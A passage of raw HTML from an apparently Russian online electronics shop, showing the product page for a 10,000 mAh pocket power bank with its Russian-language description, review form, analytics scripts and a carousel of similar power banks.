ds&quot;:[],&quot;price_min&quot;:&quot;2490.0&quot;,&quot;price_max&quot;:&quot;2490.0&quot;,&quot;bundle&quot;:null,&quot;updated_at&quot;:&quot;2025-04-09T23:38:45.000+03:00&quot;,&quot;video_links&quot;:[],&quot;reviews_average_rating_cached&quot;:null,&quot;reviews_count_cached&quot;:null,&quot;option_names&quot;:[{&quot;id&quot;:1488624,&quot;position&quot;:3,&quot;navigational&quot;:true,&quot;permalink&quot;:null,&quot;title&quot;:&quot;Цвет&quot;,&quot;api_permalink&quot;:null}],&quot;properties&quot;:[{&quot;id&quot;:25765043,&quot;position&quot;:1,&quot;backoffice&quot;:false,&quot;is_hidden&quot;:false,&quot;is_navigational&quot;:true,&quot;permalink&quot;:&quot;tip&quot;,&quot;title&quot;:&quot;Тип&quot;},{&quot;id&quot;:-6,&quot;position&quot;:1000005,&quot;backoffice&quot;:false,&quot;is_hidden&quot;:true,&quot;is_navigational&quot;:false,&quot;permalink&quot;:&quot;kategoriya-tovara-v-vk&quot;,&quot;title&quot;:&quot;Категория товара в VK&quot;}],&quot;characteristics&quot;:[{&quot;id&quot;:97217414,&quot;property_id&quot;:25765043,&quot;position&quot;:47,&quot;title&quot;:&quot;Портативное зарядное устройство&quot;,&quot;permalink&quot;:&quot;portativnoe-zaryadnoe-ustroystvo&quot;},{&quot;id&quot;:172620466,&quot;property_id&quot;:-6,&quot;position&quot;:3547,&quot;title&quot;:&quot;Электроника/Телефоны и аксессуары&quot;,&quot;permalink&quot;:&quot;elektronikatelefony-i-aksessuary&quot;}],&quot;variants&quot;:[{&quot;ozon_link&quot;:null,&quot;wildberries_link&quot;:null,&quot;id&quot;:445652962,&quot;title&quot;:&quot;черный&quot;,&quot;product_id&quot;:260308135,&quot;sku&quot;:null,&quot;barcode&quot;:null,&quot;dimensions&quot;:null,&quot;available&quot;:false,&quot;image_ids&quot;:[931069136],&quot;image_id&quot;:931069136,&quot;weight&quot;:null,&quot;created_at&quot;:&quot;2021-08-28T19:01:20.000+03:00&quot;,&quot;updated_at&quot;:&quot;2025-04-09T23:39:16.000+03:00&quot;,&quot;quantity&quot;:0,&quot;price&quot;:&quot;2490.0&quot;,&quot;base_price&quot;:&quot;2490.0&quot;,&quot;old_price&quot;:null,&quot;prices&quot;:[],&quot;variant_field_values&quot;:[],&quot;option_values&quot;:[{&quot;id&quot;:11975029,&quot;option_name_id&quot;:1488624,&quot;position&quot;:6,&quot;title&quot;:&quot;черный&quot;,&quot;image_url&quot;:null,&quot;permalink&quot;:null}]},{&quot;ozon_link&quot;:null,&quot;wildberries_link&quot;:null,&quot;id&quot;:489318236,&quot;title&quot;:&quot;белый&quot;,&quot;product_id&quot;:260308135,&quot;sku&quot;:null,&quot;barcode&quot;:null,&quot;dimensions&quot;:null,&quot;available&quot;:true,&quot;image_ids&quot;:[931069135],&quot;image_id&quot;:931069135,&quot;weight&quot;:null,&quot;created_at&quot;:&quot;2022-01-15T13:03:58.000+03:00&quot;,&quot;updated_at&quot;:&quot;2025-04-09T23:39:21.000+03:00&quot;,&quot;quantity&quot;:null,&quot;price&quot;:&quot;2490.0&quot;,&quot;base_price&quot;:&quot;2490.0&quot;,&quot;old_price&quot;:null,&quot;prices&quot;:[],&quot;variant_field_values&quot;:[],&quot;option_values&quot;:[{&quot;id&quot;:11975031,&quot;option_name_id&quot;:1488624,&quot;position&quot;:11,&quot;title&quot;:&quot;белый&quot;,&quot;image_url&quot;:null,&quot;permalink&quot;:null}]}],&quot;accessories&quot;:[],&quot;list_card_mode&quot;:&quot;more_details&quot;,&quot;list_card_mode_with_variants&quot;:&quot;show_variants&quot;}" data-product-without-cache><span class="product-labels"></span><div class="product-head"><h1 class="product-title" itemprop="name">Power Bank Pocket Edition 10000 mAh</h1></div><div class="alert alert--default product-variants-loader js-product-variants-loader"><div class="row no-gutters align-items-center"><div class="col-auto"><span class="far fa-spinner-third fa-spin fa-2x"></span></div><div class="col">Загружаем варианты товара&hellip;</div></div></div><div class="js-product-variants-data product-variants-data d-none"><meta itemprop="image" content="https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="2490.0"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/InStock"><link itemprop="url" href="https://www.гаджетмаркетпро.рф/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah"></div><div class="product-prices"><span class="product-price js-product-price">2 490 ₽</span><span class="product-old_price js-product-old_price" style="display: none;"></span></div><div class="product-rating"><div class="rating"><a href="#review_form" class="js-rating-link"><span class="rating-item rating-item--unactive"><span class="far fa-star"></span></span><span class="rating-item rating-item--unactive"><span class="far fa-star"></span></span><span class="rating-item rating-item--unactive"><span class="far fa-star"></span></span><span class="rating-item rating-item--unactive"><span class="far fa-star"></span></span><span class="rating-item rating-item--unactive"><span class="far fa-star"></span></span><span class="rating-link"><span class="fas fa-pencil" data-fa-transform="flip-h"></span>Оставить отзыв</span></a></div></div><div class="product-form"><div class="product-buttons product-buttons--disabled js-product-buttons"><div class="product-buttons-types product-buttons-types--available"><div class="row"><div class="col col-auto"><div class="product-quantity"><div class="row no-gutters" data-quantity><div class="col col-auto"><button type="button" data-quantity-change="-1" class="button button--counter button--icon button--large"><span class="fas fa-minus"></span></button></div><div class="col"><input type="text" name="quantity" value="1" min="1" autocomplete="off" class="input input--counter input--large"></div><div class="col col-auto"><button type="button" data-quantity-change="1" class="button button--counter button--icon button--large"><span class="fas fa-plus"></span></button></div></div></div></div><div class="col"><div class="product-add"><button type="submit" class="button button--primary button--block button--large" onclick="ym(87955308, 'reachGoal', 'buy'); ym(87955308, 'reachGoal', 'buy_click'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div></div></div></div><div class="product-buttons-types product-buttons-types--soldout"><div class="row"><div class="col"><div class="product-add"><button type="button" class="button button--primary button--block button--large" data-quick-checkout><span class="far fa-plane fa-lg"></span>Купить со склада</button></div></div></div></div></div><select name="variant_id" class="input input--medium input--block" data-product-variants><option value="445652962">черный</option><option value="489318236">белый</option></select></div></div></form><div style="margin: 10px 0 10px; font-size: 12px; line-height: 16px;"><span style="color: #000; font-weight: 600">Обратите внимание:</span> <span style="color: #ed6300;">Цена указана с учетом скидки при оплате наличными. При безналичной оплате действует стандартная цена (+15% к стоимости)</span></div><div class="product-extras"><div class="row"><div class="col-auto"><button type="button" class="button button--empty button--icon button--compares" data-compare-add="260308135"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span><span></span></button><span class="button button--empty button--icon">&nbsp;</span><button type="button" class="button button--empty button--icon button--favorites" data-favorites-trigger="260308135"><span class="far fa-heart fa-lg"></span><span></span></button></div></div></div><div class="product-description" itemprop="description"><div class="translate-tooltip-mtz translator-hidden"><div class="header"></div><div class="translated-text"></div></div><h2>Power Bank Pocket Edition 10000 mAh купить в Перми по выгодной цене&nbsp;</h2></div><div class="product-collections">Категории: <a href="/collection/power-bank">Power Bank</a>, <a href="/collection/power-bank-2">Power Bank</a></div></div></div></div></div></div><div id="insales-section-share" class="insales-section insales-section-share insales-section-share--product"><div class="share share--product"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script><script src="//yastatic.net/share2/share.js" defer></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,pinterest,twitter,viber,whatsapp,telegram" data-description="Power Bank Pocket Edition 10000 mAh купить в Перми по выгодной цене " data-image="https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg" data-title="Power Bank Pocket Edition 10000 mAh"></div></div></div><div id="insales-section-tabs" class="insales-section insales-section-tabs"><div class="container"><div class="row"><div class="col-12"><div class="tabs"><div class="row no-gutters justify-content-center tabs-list"><div class="col-auto js-tabs-list-item tabs-list-item is-active" data-target="description"><span class="far fa-list-alt fa-lg"></span>ОПИСАНИЕ</div><div class="col-auto js-tabs-list-item tabs-list-item" data-target="properties"><span class="far fa-sliders-h fa-lg"></span>ХАРАКТЕРИСТИКИ</div><div class="col-auto js-tabs-list-item tabs-list-item" data-target="reviews"><span class="far fa-comment fa-lg"></span>ОТЗЫВЫ <sup>0</sup></div></div><div class="js-tabs-content tabs-content is-active" data-tab="description"><div class="text"><div class="text-content"><div class="translate-tooltip-mtz translator-hidden"><div class="header"></div><div class="translated-text"></div></div><h2>Power Bank Pocket Edition 10000 mAh купить в Перми по выгодной цене&nbsp;</h2><h2 class="product_h3" style="text-align: justify;">Миниатюрный корпус</h2><p style="text-align: justify;">При весе всего в 200 грамм внешний аккумулятор почти на треть меньше зарядного устройства для Notebook, благодаря чему ему без труда можно найти место в кармане или сумочке.</p><h2 class="product_h3" style="text-align: justify;">Емкость - 10 000 мАч</h2><p style="text-align: justify;">Благодаря применению высококачественных литий-полимерных аккумуляторных элементов и умной платы управления питанием Power Bank Pocket Edition может три раза полностью зарядить iPhone SE2, и при этом у него еще и останется заряд.</p><h2 class="product_h3" style="text-align: justify;">Выдает мощность до 22.5 Вт</h2><p style="text-align: justify;">При использовании одного порта USB-A или USB-C внешний аккумулятор может выдавать общую мощность до 22.5 Вт, быстро заряжая любое подключенное устройство. Подключив к нему кабель Type-C - Lightning можно полностью зарядить iPhone 11 на 54% быстрее, чем оригинальным зарядным устройством от Apple мощностью 5 Вт.</p><h2 class="product_h3" style="text-align: justify;">Одновременная зарядка трех устройств</h2><p style="text-align: justify;">Кроме двух стандартных портов USB-A у внешнего аккумулятора&nbsp; есть один порт USB-C, что позволяет одновременно заряжать от него три разных устройства.</p><h2 class="product_h3" style="text-align: justify;">Быстрая зарядка через USB-C в обе стороны</h2><p style="text-align: justify;">Сам внешний аккумулятор можно заряжать через порт USB-C или порт Micro-USB, при этом порт USB-C поддерживает быструю зарядку как подключенных устройств, так и самого аккумулятора, позволяя заряжать его мощностью до 22.5 Вт, чтобы сэкономить еще больше времени на зарядке.</p><h2 class="product_h3" style="text-align: justify;">Действительно для всего</h2><p style="text-align: justify;">Дважды нажав на кнопку проверки уровня заряда, можно включить режим зарядки малым током, созданный специально для безопасной зарядки Bluetooth-гарнитур, браслетов и других компактных устройств.</p><h2 class="product_h3" style="text-align: justify;">Умное управление питанием</h2><p style="text-align: justify;">Благодаря применению передовых электронных компонентов плата управления питанием стала не только умнее, но и безопаснее, обеспечивая наиболее высокую эффективность передачи энергии, при этом поддерживая устойчивое напряжение и защищая аккумуляторные элементы от чрезмерного разряда и других угроз. Внешний аккумулятор идеально подойдет даже для активного повседневного использования.</p><h3><strong class="ib">Power Bank Pocket Edition 10000</strong> mAh купить в Перми по выгодной цене</h3></div></div></div><div class="js-tabs-content tabs-content" data-tab="properties"><div class="product-properties"><dl class="row align-items-end product-properties-item d-inline-flex"><dt class="col-6 align-self-start"><span>Тип</span></dt><dd class="col-6">Портативное зарядное устройство</dd></dl></div></div><div class="js-tabs-content tabs-content" data-tab="reviews"><div class="product_reviews"><div class="row"><div class="col-12 col-lg-7"><div class="alert alert--default"><div class="row no-gutters align-items-center"><div class="col-auto"><span class="far fa-pencil fa-2x" data-fa-transform="flip-h"></span></div><div class="col">Здесь еще никто не оставлял отзывы. Вы можете быть первым!</div></div></div></div><div class="col-12 col-lg-5"><form class="review-form" method="post" action="/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah/reviews#review_form" enctype="multipart/form-data"><div class="form"><div class="alert alert--default"><div class="row no-gutters align-items-center"><div class="col-auto"><span class="far fa-info-square fa-2x"></span></div><div class="col">Перед публикацией отзывы проходят модерацию.</div></div></div><div class="form-item"><label>Ваша оценка</label><div class="review-rating js-rating"><input type="hidden" name="review[rating]" value="" data-rating-input><span class="rating-item rating-item--star rating-item--unactive" data-rating-star data-rating-rate="1"><span class="fas fa-star"></span></span><span class="rating-item rating-item--star rating-item--unactive" data-rating-star data-rating-rate="2"><span class="fas fa-star"></span></span><span class="rating-item rating-item--star rating-item--unactive" data-rating-star data-rating-rate="3"><span class="fas fa-star"></span></span><span class="rating-item rating-item--star rating-item--unactive" data-rating-star data-rating-rate="4"><span class="fas fa-star"></span></span><span class="rating-item rating-item--star rating-item--unactive" data-rating-star data-rating-rate="5"><span class="fas fa-star"></span></span><span class="rating-item rating-item--reset" data-rating-reset><span class="far fa-times-circle"></span></span></div></div><div class="form-item"><label for="review-author">Представьтесь, пожалуйста <span class="required">*</span></label><input type="text" id="review-author" name="review[author]" value="" class="input input--medium input--block" required></div><div class="form-item"><label for="review-email">Электронная почта <span class="required">*</span></label><input type="email" id="review-email" name="review[email]" value="" class="input input--medium input--block" required></div><div class="form-item"><label for="review-content">Ваш отзыв <span class="required">*</span></label><textarea id="review-content" name="review[content]" cols="32" rows="4" class="input input--medium input--block" required></textarea></div><div class="form-item"><label for="review-file">Изображение</label><input type="file" id="review-file" name="review[image_attributes][image]" value="" accept="image/png, image/jpeg" class="input input--medium input--block"></div><div class="form-item">  <label class="form-item-privacy-check">    <input type="checkbox" class="js-feedback-fields" data-title="Согласие на обработку персональных данных" value="✅" required>    <div>Я выражаю свое согласие на обработку <a href="/page/privacy" target="_blank">персональных данных</a></div>  </label></div><div class="form-item"><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script><div class='g-recaptcha' data-sitekey='6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj' data-callback='onReCaptchaSuccess'></div></div><div class="form-item form-item-submit"><div class="row"><div class="col-auto"><button type="submit" class="button button--secondary">Отправить</button></div><div class="col"><div class="form-item-privacy"><p>Нажимая на кнопку &laquo;Отправить&raquo; вы принимаете условия <a href="/page/oferta" target="_blank" rel="noopener">Публичной оферты</a>.</p></div></div></div></div></div></form></div></div></div></div></div></div></div></div></div></div><div id="insales-section-products--similar_products" class="insales-section insales-section-products insales-section-products--similar_products"><div class="products"><div class="container"><div class="section-title products-title text-center text-lg-left">Аналогичные товары</div><div class="js-owl-carousel-products-slider products-slider owl-carousel owl-products-slider"><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="380969567"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="639204835"><input type="hidden" name="quantity" value="1"><script>let path380969567 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product380969567 = {'id': '380969567', 'name':'Power Bank Lipstick 5000 mAh', 'price':2990.0, 'brand':'', 'category': path380969567, 'variant':'' };</script><a href="/product/xiaomi-lipstick-power-bank-5000-mah" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product380969567); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/kyIZ9FqCZeU/rs:fit:360:360:1/plain/images/products/1/1794/716343042/large_2387ad70_bf6d_49f9_8657_4f2822c0ba88.jpg@webp 1x, https://static.insales-cdn.com/r/HCzpTYkhQj0/rs:fit:720:720:1/plain/images/products/1/1794/716343042/2387ad70_bf6d_49f9_8657_4f2822c0ba88.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/JpBVJhJFV8Y/rs:fit:360:360:1/plain/images/products/1/1794/716343042/large_2387ad70_bf6d_49f9_8657_4f2822c0ba88.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/JpBVJhJFV8Y/rs:fit:360:360:1/plain/images/products/1/1794/716343042/large_2387ad70_bf6d_49f9_8657_4f2822c0ba88.jpg@jpg 1x, https://static.insales-cdn.com/r/4tAKrWqqJc4/rs:fit:720:720:1/plain/images/products/1/1794/716343042/2387ad70_bf6d_49f9_8657_4f2822c0ba88.jpg@jpg 2x" alt="Power Bank Lipstick 5000 mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-lipstick-power-bank-5000-mah" onclick="yacommerce('click-product', ecommerce_click_product380969567); return true;">Power Bank Lipstick 5000 mAh</a></div><div class="product_card-prices "><span class="product_card-price">2 990 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="380969567"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="380969567"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="475643110"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="794373730"><input type="hidden" name="quantity" value="1"><script>let path475643110 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product475643110 = {'id': '475643110', 'name':'Внешний аккумулятор Power Bank ZMI PowerBank 10000mAh', 'price':2490.0, 'brand':'', 'category': path475643110, 'variant':'White (белый)' };</script><a href="/product/power-bank-zmi-10000mah-type-c-mini-225w" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product475643110); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/m-AXT3CqyGg/rs:fit:360:360:1/plain/images/products/1/1613/962438733/large_%D0%B0%D0%B2%D0%B01.jpeg@webp 1x, https://static.insales-cdn.com/r/mvk-mXFHvic/rs:fit:720:720:1/plain/images/products/1/1613/962438733/%D0%B0%D0%B2%D0%B01.jpeg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/9abg57P2d28/rs:fit:360:360:1/plain/images/products/1/1613/962438733/large_%D0%B0%D0%B2%D0%B01.jpeg@jpeg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/9abg57P2d28/rs:fit:360:360:1/plain/images/products/1/1613/962438733/large_%D0%B0%D0%B2%D0%B01.jpeg@jpeg 1x, https://static.insales-cdn.com/r/rU6dJk4vWO0/rs:fit:720:720:1/plain/images/products/1/1613/962438733/%D0%B0%D0%B2%D0%B01.jpeg@jpeg 2x" alt="Внешний аккумулятор Power Bank ZMI PowerBank 10000mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/power-bank-zmi-10000mah-type-c-mini-225w" onclick="yacommerce('click-product', ecommerce_click_product475643110); return true;">Внешний аккумулятор Power Bank ZMI PowerBank 10000mAh</a></div><div class="product_card-prices "><span class="product_card-price">2 490 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><a href="/product/power-bank-zmi-10000mah-type-c-mini-225w" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', ecommerce_click_product475643110); return true;"><span class="far fa-shopping-cart fa-lg"></span><span>Выбрать</span></a></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="475643110"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="475643110"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="475656902"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="794395660"><input type="hidden" name="quantity" value="1"><script>let path475656902 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product475656902 = {'id': '475656902', 'name':'Power Bank COTECi 1200 mAh Black', 'price':2490.0, 'brand':'', 'category': path475656902, 'variant':'Black (черный)' };</script><a href="/product/power-bank-coteci-1200-mah-black" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product475656902); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/pie2XSMVyrk/rs:fit:360:360:1/plain/images/products/1/7429/962460933/large_%D0%90%D0%B2%D0%B0_1_.jpeg@webp 1x, https://static.insales-cdn.com/r/Cp4pd-YzoGs/rs:fit:720:720:1/plain/images/products/1/7429/962460933/%D0%90%D0%B2%D0%B0_1_.jpeg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/eXg9OB_3noU/rs:fit:360:360:1/plain/images/products/1/7429/962460933/large_%D0%90%D0%B2%D0%B0_1_.jpeg@jpeg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/eXg9OB_3noU/rs:fit:360:360:1/plain/images/products/1/7429/962460933/large_%D0%90%D0%B2%D0%B0_1_.jpeg@jpeg 1x, https://static.insales-cdn.com/r/NC774HtT-Yo/rs:fit:720:720:1/plain/images/products/1/7429/962460933/%D0%90%D0%B2%D0%B0_1_.jpeg@jpeg 2x" alt="Power Bank COTECi 1200 mAh Black"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/power-bank-coteci-1200-mah-black" onclick="yacommerce('click-product', ecommerce_click_product475656902); return true;">Power Bank COTECi 1200 mAh Black</a></div><div class="product_card-prices "><span class="product_card-price">2 490 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><a href="/product/power-bank-coteci-1200-mah-black" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', ecommerce_click_product475656902); return true;"><span class="far fa-shopping-cart fa-lg"></span><span>Выбрать</span></a></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="475656902"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="475656902"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="1605177489"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="1880039041"><input type="hidden" name="quantity" value="1"><script>let path1605177489 = 'Каталог/Xiaomi/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product1605177489 = {'id': '1605177489', 'name':'Powerbank xiaomi magsafe 6000 mah', 'price':3990.0, 'brand':'', 'category': path1605177489, 'variant':'' };</script><a href="/product/powerbank-xiaomi-magsafe-6000-mah" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product1605177489); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/zzcZ4cKpUfY/rs:fit:360:360:1/plain/images/products/1/6865/2402097873/large_powerbank_10.png@webp 1x, https://static.insales-cdn.com/r/5yJ-pD00RxQ/rs:fit:720:720:1/plain/images/products/1/6865/2402097873/powerbank_10.png@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/gYw7EGd-9Sg/rs:fit:360:360:1/plain/images/products/1/6865/2402097873/large_powerbank_10.png@png" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/gYw7EGd-9Sg/rs:fit:360:360:1/plain/images/products/1/6865/2402097873/large_powerbank_10.png@png 1x, https://static.insales-cdn.com/r/uWlwCx0d0dg/rs:fit:720:720:1/plain/images/products/1/6865/2402097873/powerbank_10.png@png 2x" alt="Powerbank xiaomi magsafe 6000 mah"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/powerbank-xiaomi-magsafe-6000-mah" onclick="yacommerce('click-product', ecommerce_click_product1605177489); return true;">Powerbank xiaomi magsafe 6000 mah</a></div><div class="product_card-prices "><span class="product_card-price">3 990 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><button type="submit" class="button button--icon button--small button--empty button--empty--inverse" onclick="ym(87955308, 'reachGoal', 'buy'); return true;" data-item-add><span class="far fa-shopping-cart fa-lg"></span><span>Купить</span></button></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="1605177489"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="1605177489"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="212627827"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="362544664"><input type="hidden" name="quantity" value="1"><script>let path212627827 = 'Каталог/Xiaomi/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product212627827 = {'id': '212627827', 'name':'Power Bank 3 30000mAh', 'price':3690.0, 'brand':'', 'category': path212627827, 'variant':'' };</script><a href="/product/xiaomi-power-bank-3-30000mah" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product212627827); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/9c9sP7Mfc2k/rs:fit:360:360:1/plain/images/products/1/2026/370165738/large_Xiaomi_Power_Bank_3_30000mAh.jpg@webp 1x, https://static.insales-cdn.com/r/z0d94dtb5Qk/rs:fit:720:720:1/plain/images/products/1/2026/370165738/Xiaomi_Power_Bank_3_30000mAh.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/FlEFonfp8Tk/rs:fit:360:360:1/plain/images/products/1/2026/370165738/large_Xiaomi_Power_Bank_3_30000mAh.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/FlEFonfp8Tk/rs:fit:360:360:1/plain/images/products/1/2026/370165738/large_Xiaomi_Power_Bank_3_30000mAh.jpg@jpg 1x, https://static.insales-cdn.com/r/4AaXoZ4MmAE/rs:fit:720:720:1/plain/images/products/1/2026/370165738/Xiaomi_Power_Bank_3_30000mAh.jpg@jpg 2x" alt="Power Bank 3 30000mAh"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-power-bank-3-30000mah" onclick="yacommerce('click-product', ecommerce_click_product212627827); return true;">Power Bank 3 30000mAh</a></div><div class="product_card-prices "><span class="product_card-price">3 690 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><a href="/product/xiaomi-power-bank-3-30000mah" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', ecommerce_click_product212627827); return true;"><span class="far fa-plane fa-lg"></span><span>Со склада</span></a></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="212627827"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button button--empty button--small button--icon button--favorites" data-favorites-trigger="212627827"><span class="far fa-heart fa-lg"></span></button></div></div></form></div></div><div class="products-slider-item"><div class="product_card product_card--shadow" data-product-id="394103964"><form action="/cart_items" method="post"><input type="hidden" name="variant_id" value="656328363"><input type="hidden" name="quantity" value="1"><script>let path394103964 = 'Каталог/Аксессуары/Зарядные устройства/Power Bank/'.slice(0, -1); ;let ecommerce_click_product394103964 = {'id': '394103964', 'name':'Power Bank 33W 10000mAh Pocket Edition Pro', 'price':2490.0, 'brand':'', 'category': path394103964, 'variant':'' };</script><a href="/product/xiaomi-33w-power-bank-10000mah-pocket-edition-pro" class="product_card-thumb product_card-thumb--1x1 product_card-thumb--contain" onclick="yacommerce('click-product', ecommerce_click_product394103964); return true;"><span class="product_card-thumb-item"><picture><source type="image/webp" data-srcset="https://static.insales-cdn.com/r/42ODUEULovM/rs:fit:360:360:1/plain/images/products/1/3157/930688085/large_%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2024-11-05_%D0%B2_12.30.06.jpg@webp 1x, https://static.insales-cdn.com/r/J3q7PEJoyE0/rs:fit:720:720:1/plain/images/products/1/3157/930688085/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2024-11-05_%D0%B2_12.30.06.jpg@webp 2x" class="product_card-image lazy"><img data-src="https://static.insales-cdn.com/r/7RpPGaa0Yds/rs:fit:360:360:1/plain/images/products/1/3157/930688085/large_%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2024-11-05_%D0%B2_12.30.06.jpg@jpg" class="product_card-image lazy" data-srcset="https://static.insales-cdn.com/r/7RpPGaa0Yds/rs:fit:360:360:1/plain/images/products/1/3157/930688085/large_%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2024-11-05_%D0%B2_12.30.06.jpg@jpg 1x, https://static.insales-cdn.com/r/1LrVFbJSB14/rs:fit:720:720:1/plain/images/products/1/3157/930688085/%D0%A1%D0%BD%D0%B8%D0%BC%D0%BE%D0%BA_%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0_2024-11-05_%D0%B2_12.30.06.jpg@jpg 2x" alt="Power Bank 33W 10000mAh Pocket Edition Pro"></picture></span><span class="product_card-labels"></span></a><div class="product_card-title"><a href="/product/xiaomi-33w-power-bank-10000mah-pocket-edition-pro" onclick="yacommerce('click-product', ecommerce_click_product394103964); return true;">Power Bank 33W 10000mAh Pocket Edition Pro</a></div><div class="product_card-prices "><span class="product_card-price">2 490 ₽</span></div><div class="product_card-add row no-gutters"><div class="col"><a href="/product/xiaomi-33w-power-bank-10000mah-pocket-edition-pro" class="button button--icon button--small button--empty button--empty--inverse" onclick="yacommerce('click-product', ecommerce_click_product394103964); return true;"><span class="far fa-plane fa-lg"></span><span>Со склада</span></a></div><div class="col col-auto"><button type="button" class="button button--empty button--small button--icon button--compares" data-compare-add="394103964"><span class="far fa-align-right fa-lg" data-fa-transform="rotate-90"></span></button><button type="button" class="button 